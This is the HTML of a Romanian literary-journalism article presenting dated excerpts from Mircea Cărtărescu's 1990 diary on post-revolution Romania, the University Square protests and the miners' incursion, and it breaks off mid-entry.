.tdm-progress-bar:after, .tds-progress-bar2 .tdm-progress-bar:after, .tds-social3 .tdm-social-item { background-color: #714b3a; } .tds-button2:before, .tds-button6:before, .tds-progress-bar3 .tdm-progress-bar:after { border-color: #714b3a; } .tdm-btn-style1 { background-color: #714b3a; } .tdm-btn-style2:before { border-color: #714b3a; } .tdm-btn-style2 { color: #714b3a; } .tdm-btn-style3 { -webkit-box-shadow: 0 2px 16px #714b3a; -moz-box-shadow: 0 2px 16px #714b3a; box-shadow: 0 2px 16px #714b3a; } .tdm-btn-style3:hover { -webkit-box-shadow: 0 4px 26px #714b3a; -moz-box-shadow: 0 4px 26px #714b3a; box-shadow: 0 4px 26px #714b3a; } </style> <style id="tdw-css-placeholder"></style></style></head> <body class="post-template-default single single-post postid-9075 single-format-standard td-standard-pack 1990-mircea-cartarescu-va-fi-jale global-block-template-1 single_template_13 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background"></div> <div id="td-mobile-nav"> <div class="td-mobile-container"> <div class="td-menu-socials-wrap"> <div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/Dela0.ro/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/dela0_docs/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/rodela0" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/dela0" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span> </div> <div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-mobile-content"> <div class="menu-meniu1-container"><ul id="menu-meniu1" class="td-mobile-main-menu"><li id="menu-item-8780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-8780"><a href="https://beta.dela0.ro/category/marota/">Marota</a></li> <li id="menu-item-8385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8385"><a href="https://beta.dela0.ro/acasa/obiectiv-dela0-docs/">OBIECTIV| Dela0 Docs</a></li> <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184"><a href="https://beta.dela0.ro/category/in-profunzime/">În profunzime</a></li> <li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://beta.dela0.ro/category/interviuri-si-figuri/">Interviuri &#038; figuri</a></li> <li id="menu-item-3646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3646"><a href="https://beta.dela0.ro/acasa/dela0-cine-suntem/">Despre noi</a></li> </ul></div> </div> </div> <div id="login-form-mobile" class="td-register-section"> <div id="td-login-mob" class="td-login-animation td-login-hide-mob"> <div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Conectare</div> <div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div> <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ"> <div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a> </div> <div class="td-login-register-link"> </div> <div class="td-login-info-text"><a class="privacy-policy-link" href="https://beta.dela0.ro/acasa/dela0-cine-suntem/" rel="privacy-policy">Cine suntem</a></div> </div> </div> <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"> <div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Recuperare parola</div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title">Recuperați-vă parola</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola"> </div> </div> </div> </div> <div class="td-search-background"></div> <div class="td-search-wrap-mob"> <div class="td-drop-down-search"> <form method="get" class="td-search-form" action="https://beta.dela0.ro/"> <div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> <div role="search" class="td-search-input"> <span>Căutați</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /> </div> </form> <div id="td-aj-search-mob" class="td-ajax-search-flex"></div> </div> </div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="tdc-header-wrap "> <div class="td-header-wrap td-header-style-12 "> <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container"> <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"> <div class="td-container td-header-row td-header-main-menu"> <div id="td-header-menu" role="navigation"> <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div> <div class="td-main-menu-logo td-logo-in-menu"> <a class="td-main-logo" href="https://beta.dela0.ro/"> <picture><source type="image/webp" data-srcset="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png.webp"><img class="td-retina-data lazyload" data-retina="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png" src="[data-uri]" alt="Dela0.ro" title="Dela0.ro" data-eio="p" data-src="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png" decoding="async" data-eio-rwidth="300" data-eio-rheight="97" /></picture><noscript><img class="td-retina-data" data-retina="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png" src="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png" alt="Dela0.ro" title="Dela0.ro" data-eio="l" /></noscript> <span class="td-visual-hidden">Dela0</span> </a> </div> <div class="menu-meniu1-container"><ul id="menu-meniu1-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-8780"><a href="https://beta.dela0.ro/category/marota/">Marota</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8385"><a href="https://beta.dela0.ro/acasa/obiectiv-dela0-docs/">OBIECTIV| Dela0 Docs</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3184"><a href="https://beta.dela0.ro/category/in-profunzime/">În profunzime</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3185"><a href="https://beta.dela0.ro/category/interviuri-si-figuri/">Interviuri &#038; figuri</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3646"><a href="https://beta.dela0.ro/acasa/dela0-cine-suntem/">Despre noi</a></li> </ul></div></div> <div class="td-header-menu-social"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/Dela0.ro/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/dela0_docs/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/rodela0" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/dela0" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div> <div class="td-search-wrapper"> <div id="td-top-search"> <div class="header-search-wrap"> <div class="dropdown header-search"> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> </div> </div> </div> </div> </div> </div> </div> <div class="td-header-top-menu-full td-container-wrap td_stretch_container"> <div class="td-container td-header-row td-header-top-menu"> <div class="top-bar-style-mp-1"> <div class="td-header-sp-top-widget"> <div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> </div> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://beta.dela0.ro/"> <div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" /> </div> </form> <div id="td-aj-search"></div> </div> </div> <div class="td-header-sp-top-menu"> <div class="menu-top-container"><ul id="menu-meniu2" class="top-header-menu"><li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-3187"><a href="https://beta.dela0.ro/category/recomandari/">Recomandările Dela0.ro</a></li> <li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3190"><a href="https://beta.dela0.ro/category/pixul-cu-mina/">Pixul cu mină</a></li> <li id="menu-item-3189" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3189"><a href="https://beta.dela0.ro/category/pe-scurt/">Pe scurt</a></li> </ul></div></div> </div> <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim"> <div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a> <div id="td-login-div" class="td-login-form-div td-display-block"> <div class="td-login-panel-title">Conectare</div> <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div> <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"> <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div> <div class="td-login-info-text"><a class="privacy-policy-link" href="https://beta.dela0.ro/acasa/dela0-cine-suntem/" rel="privacy-policy">Cine suntem</a></div> </div> <div id="td-forgot-pass-div" class="td-login-form-div td-display-none"> <div class="td-login-panel-title">Recuperare parola</div> <div class="td-login-panel-descr">Recuperați-vă parola</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"> <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div> </div> </div> </div> </div> </div> <div class="td-header-header-full td-banner-wrap-full td-container-wrap td_stretch_container"> <div class="td-container-header td-header-row td-header-header"> <div class="td-header-sp-recs"> <div class="td-header-rec-wrap"> <div class="td-a-rec td-a-rec-id-header tdi_1_545 td_block_template_1"> <style> /* custom css */ .tdi_1_545.td-a-rec{ text-align: center; }.tdi_1_545 .td-element-style{ z-index: -1; }.tdi_1_545.td-a-rec-img{ text-align: left; }.tdi_1_545.td-a-rec-img img{ margin: 0 auto 0 0; }@media (max-width: 767px) { .tdi_1_545.td-a-rec-img { text-align: center; } } </style><div class="td-visible-desktop"> <div id="adoceanroyiokckgixq"></div>  </div> <div class="td-visible-tablet-landscape"> <div id="adoceanroyiokckgixq"></div>  </div> <div class="td-visible-tablet-portrait"> <div id="adoceanroyiokckgixq"></div>  </div> <div class="td-visible-phone"> <div id="adoceanroyiokckgixq"></div>  </div></div> </div> </div> </div> </div> </div> </div> <div class="td-main-content-wrap td-container-wrap"> <div class="td-container td-post-template-13"> <article id="post-9075" class="post-9075 post type-post status-publish format-standard has-post-thumbnail hentry category-pixul-cu-mina tag-istorie-recenta" itemscope itemtype="https://schema.org/Article"> <div class="td-pb-row"> <div class="td-pb-span12"> <div class="td-post-header"> <div class="td-crumb-container"></div> <header class="td-post-title"> <ul class="td-category"><li class="entry-category"><a href="https://beta.dela0.ro/category/pixul-cu-mina/">Pixul cu mină</a></li></ul> <h1 class="entry-title">1990 văzut de Mircea Cărtărescu: „Va fi jale”</h1> <p class="td-post-sub-title">Se împlinesc deja treizeci de ani de la vara de răscruce a anului 1990. Ne întoarcem la Jurnalul lui Mircea Cărtărescu pentru a privi înapoi la un timp ale cărui urme le purtăm încă.</p> <div class="td-module-meta-info"> <div class="td-post-author-name"><div class="td-author-by">un text de</div> <a href="https://beta.dela0.ro/author/andreicraciun/">Andrei Crăciun</a><div class="td-author-line"> - </div> </div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-06T08:22:07+03:00" >6 iunie 2020</time></span> <div class="td-post-comments"><a href="https://beta.dela0.ro/1990-mircea-cartarescu-va-fi-jale/#respond"><i class="td-icon-comments"></i>0</a></div> </div> </header> </div> </div> </div> <div class="td-pb-row"> <div class="td-pb-span12 td-main-content" role="main"> <div class="td-ss-main-content"> <div class="td-post-content tagdiv-type"> <div class="td-post-featured-image"><figure><img width="1068" height="712" class="entry-thumb lazyload" src="[data-uri]" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" alt="" title="" data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2020/06/ID91744_INQUAM_Photos_George_Calin-scaled.jpg?resize=1068%2C712&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2020/06/ID91744_INQUAM_Photos_George_Calin-scaled.jpg?resize=1068%2C712&#038;ssl=1 1068w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2020/06/ID91744_INQUAM_Photos_George_Calin-scaled.jpg?resize=2136%2C1424&#038;ssl=1 2136w" data-eio-rwidth="1068" data-eio-rheight="712" /><noscript><img width="1068" height="712" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2020/06/ID91744_INQUAM_Photos_George_Calin-scaled.jpg?resize=1068%2C712&ssl=1" srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2020/06/ID91744_INQUAM_Photos_George_Calin-scaled.jpg?resize=1068%2C712&#038;ssl=1 1068w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2020/06/ID91744_INQUAM_Photos_George_Calin-scaled.jpg?resize=2136%2C1424&#038;ssl=1 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" alt="" title="" data-eio="l" /></noscript><figcaption class="wp-caption-text">Foto: George Călin / Inquam Photos</figcaption></figure></div> <p class="latime-text">Ne-am pus întrebarea cum a văzut unul dintre cei mai importanți scriitori români din ultimele decenii anul de graniță 1990.</p> <p class="latime-text">A fost anul Duminicii Orbului, al Pieței Universității și al Mineriadelor, an de cumpănă și în lumea literară, an de mari oportunități, de frenezie publicistică și de noi catedre în universități, anul primelor călătorii și burse în străinătate.</p> <p class="latime-text">La 1 iunie, Mircea Cărtărescu a împlinit 64 de ani – motiv suplimentar să ne aplecăm asupra vederilor sale despre dificila tranziție a românilor de la comunism la democrație. Și în acest an, scriitorul se numără printre favoriții la câștigarea Premiului Nobel pentru Literatură.</p> <p class="latime-text">Am selectat câteva fragmente lămuritoare din <em><span style="color:#fbbe3b" class="has-inline-color"><strong><span style="text-decoration: underline;"><a href="https://humanitas.ro/humanitas/carte/jurnal-i-1990-1996" target="_blank" aria-label="Jurnal I. 1990-1996 (opens in a new tab)" rel="noreferrer noopener" class="rank-math-link">Jurnal I. 1990-1996</a></span></strong></span></em><span class="has-inline-color has-black-color">, jurnalul lui Cărtărescu publicat la editura Humanitas în 2001</span><em>. </em>Vă invităm, ca de fiecare dată, să nu vă mulțumiți doar cu acestea și să citiți volumul integral.</p> <p class="latime-text">1990, așadar.</p> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">1 ianuarie</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>În alt plan, ce va trebui să fac în următorul interval de timp: a) să mă angajez într-o redacție de revistă sau editură. Voi avea, probabil, mai multe oferte, și trebuie să aleg cu grijă. </em><br><br><em>Sunt două tipuri posibile de posturi: unele de muncă reală, posturile ʺmariʺ, unde prestigiul e mare și de unde poți influența viața literară, iar altele – așa-zisele sinecure, servicii fictive, în care nu faci nimic, dar ai timp de scris și de trăit. Greu de ales între ele: în primul caz riști să nu mai ai timp de scris, în al doilea riști marginalizarea socială. Dă-mi voie să nu aleg acum (&#8230;)</em></p> </div></div> <p></p> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">3 ianuarie</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>Recitesc Divina Comedie, una dintre puținele cărți care se pot îndura după o revoluție. Da, chiar intrăm într-o bravă lume nouă. Puțin din ce am făcut până acum mai poate părea actual și important. Pentru scris, momentul e violent inhibitor, dar poate că, prin dublă negație, pentru mine va fi șansa unui început, unei ieșiri. Voi fi poate redactor la Contrapunct.</em></p> </div></div> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">10 ianuarie</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <p class="latime-text has-background" style="background-color:#ced4d8"><em>Nu-mi place ʺgazetăriaʺ, fie ea și literară, prefer oricând o sinecură oarecare; totuși m-aș angaja aici </em>(n.r. – la Contrapunct)<em>, fiindcă voi avea 3-4 zile libere pe săptămână. Totul e însă provizoriu, nesigur, nimeni nu știe ce va fi. Doamne, încă nu-mi pot face o imagine a ceea ce-a fost! </em><br><br><em>Am prins revoluția și vom trăi într-o democrație! Realmente nu se poate încă înțelege. Mă-ntreb cum va arăta pagina de jurnal de peste exact un an. (&#8230;) Esențial: să-mi păstrez curajul de a ieși oricând din orice joc, de a părăsi oricând totul și de a mă întoarce la singurătate, anonimatul și sărăcia dinainte. </em><br><br><em>Cu niciun preț nu trebuie să mă las târât de bulgărele de zăpadă al puterii, prestigiului sau opulenței. Când nu se va mai putea, mă voi retrage. Asta se poate-ntâmpla azi sau peste zece ani.</em></p> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">18 februarie</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>Revoluția continuă, măcinătoare, potențial criminală. Universul libertății îi ucide pe necunoscătorii legilor lui. E pericol de lovitură militară, de război civil, intervenție străină chiar. Societatea e bolnavă și pericolul e grav. Orice e posibil.</em><br><br><em>Psihicul meu e o cameră încuiată, pe care un stimulent cum e cafeaua o descuie: supriza e că înăuntru nu se află nimic. Încă mă mai surprinde de fiecare dată lucrul ăsta, atât de mare e bucuria mea când aud mecanismul broaștei cedând și ușa descuindu-se.</em></p> </div></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><span style="text-decoration: underline;"><strong>2 martie</strong></span></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>Cheia este cititul, mai ales acum, când nimeni nu mai citește. Dar lucrurile sunt totuși mai complicate și cercul e mai vicios: ca să poți citi activ și să asimilezi trebuie să fii sensibil, dar ca să fii sensibil trebuie să citești.</em></p> </div></div> <p></p> </div></div> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">3 martie</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>Stare fizică foarte proastă. Mă doare o măsea, sunt slab ca un câine, am avut și insomnie. Voi pleca la Sinaia o săptămână, unde sper să mă întremez nițel. </em><br><br><em>Aș vrea ca țiuitul urechilor de singurătate să aibă un efect bun asupra mea și să mă scoată puțin din acest război rece și nepăsător al meu cu mine. Nu pot deocamdată să mă opun involuției, nulității, lipsei totale de idei și de entuziasm. Mă las tot mai târât de curenții calzi ai vieții.</em></p> </div></div> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><span style="text-decoration: underline"><strong>19 martie</strong></span></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>Sunt angajat la Caiete critice, și sper că voi avea o slujbă bună, plăcută, nu prea grea. Esențial e că voi avea program după-masă, și nu în fiecare zi. Cred că e lucrul cel mai bun dintre cele care mi s-au propus până acum. Voi candida și pentru universitate, sunt practic trei locuri scoase la concurs. Bănuiesc că voi obține unul dintre ele.</em></p> </div></div> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">6 mai</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <p class="latime-text has-background" style="background-color:#ced4d8"><em>Încep să-nțeleg drama care e pe cale să se întâmple. O nouă dictatură, un nou sistem concentraționar se vor instaura în nenorocita țară a noastră. Totul, de pe 22 încoace, a fost minciună, manevră și mascaradă. Greu m-am lămurit, dar acum știu, acum sunt sigur. </em><br><br><em>Este revoluție și revoluția e pe cale să fie înăbușită. Ca toate revoluțiile. Până la schimbarea sistemului social este mai mare distanța decât aș fi crezut. Eu nu mai stau deoparte. Am fost jalnic până acum, dar sper să mă reabilitez. Iau parte la acțiunea disperată, tragică, din Piața Golanilor, fără să cred în reușita, ci doar în necesitatea ei. </em><br><br><em>Dumnezeule, când credeam că am scăpat de rău, iată că răul revine, mascat, cu pași de pâslă, dar cu atât mai terifiant. Va fi jale. Și libertatea rămâne mai departe un mit.</em></p> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><span style="text-decoration: underline"><strong>7 mai</strong></span></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>În fiecare seară – miting. Nu am niciun alt sens în viață (viața mea a devenit o santana, o reflectare a trăsnetului în aburii de rouă), și nu pot găsi nici aici acel sens. Viața mea sună a gol mai mult ca oricând. Totuși acum fac un lucru folositor, în care cred, îmi folosesc corpul și vocea pentru libertate.</em></p> </div></div> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">30 mai</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>Jumătatea asta de an trăită strict social, fără singurătate, fără reflecție, fără cărți, cu spuma jegos-feerică a mass-mediei șiroindu-mi pe pielea goală, gura asta de realitate grețoasă ca o friptură rece ar fi putut să mă termine chiar la propriu. </em><br><br><em>Am rezistat cu inconștiență unor șocuri serioase, unei confluențe de crize: criza multietajată dinainte de 22, ultraconcentrată și centripetă, care a explodat brusc în criza haosului caleidoscopic și oribil, ca aruncarea în aer a unui depozit de lame de ras.</em></p> </div></div> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">8 iunie</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>E ceva în aer. Acum o oră un ins a bufnit lângă mine în tramvai: poc! Au încercat să-l reanimeze, nimic. Toți sunt bolnavi, toată lumea e epuizată. Eu am fibrilații în continuare, dar starea de oboseală a mai scăzut. Video. Vise erotice azi-noapte.</em></p> </div></div> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">12 iunie</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>Cele două obiective cu prioritate absolută: 1. Scrisul. 2. Publicarea afară. În lumea literară de aici nu prea mai e ceva de făcut. Nu mai am realmente nimic de câștigat, și de-acum, cu fiecare carte nouă, îmi voi pune în joc reputația, ca preotul din Dumbrava Sacră. </em><br><br><em>Și măcar de-ar merita, dar nu merită. Totul s-a atomizat și s-a golit de umanitate. N-are niciun sens să publici în reviste literare: nu le mai citesc nici literații. Singure cărțile rămân importante, dar pentru tine, căci ele sunt felii ale creierului tău, secționat sub diverse unghiuri.</em></p> </div></div> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">13 iunie</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>Zi de importanță capitală. Un nou 22 dec. Televiziunea nu mai emite. Demonstrații și lupte de stradă. Comentarii cretine la radio. Va rezista guvernul? Sau totul e din nou înscenat? Multe inflexiuni (și chiar stridențe grosolane) din absolut idiotul comentariu radio mă fac să fiu convins de tendențiozitatea și regizarea acțiunii. </em><br><br><em>Sunt iarăși instigări la instinctele omului de rând: acum, când teii lui Eminescu sunt în floare, când trebuia să avem liniște, să muncim cu râvnă pentru scumpa noastră patrie, tocmai acum forțe ostile atentează la cuceririle revoluției, la democrație etc. (&#8230;) Acum, când trebuie să vedem meciul&#8230; când&#8230; și mulți demonstranți erau (firește) beți, aveau cuțite și bâte&#8230; Ce va fi noaptea asta?</em><br><br><em>Doamne, ce primitivism, ce manevre absolut nepolitice, neinteligente&#8230; Doar că acum nu mai suntem turmentați de victorie, avem ochii mai larg deschiși. Măcar o parte dintre noi.</em></p> </div></div> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">14 iunie</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>Focuri de armă în centru, zgomot de elicoptere, rachete roșii.</em><br><br><em>Dimineața. La televizor&#8230; emisiunea în limba franceză! Dar afară, zgomote de elicopter, și parcă și focuri izolate. Tiens! (An-Men): au venitără minerii! Incroyable.</em><br><br><em>Seara. Minerii controlează orașul. Iliescu, la mitingul FSN: ʺSă apărăm democrația popularăʺ. Deci dictatura proletariatului, părăsită încă de Ceaușescu. La televizor continuă opereta. </em><br><br><em>În noapte, sub stelele limpezi și ascuțite, văzute printre nori, câte un foc de mitralieră. Și zgomote de tancuri, cred. Eminescu e mereu, obsedant invocat. Demonstranții sunt vandalizați ad-hoc. Populația nu a progresat niciun pas din 22 încoace. Ce e de făcut, când nu e nimic de făcut? Nici măcar pentru guvern.</em></p> </div></div> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">20 iunie</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>Generația ʹ80. Poemele noastre sunt îngropate sub pământ și nu vor străluci niciodată. Iar noi ne-am degradat ca niște statui de 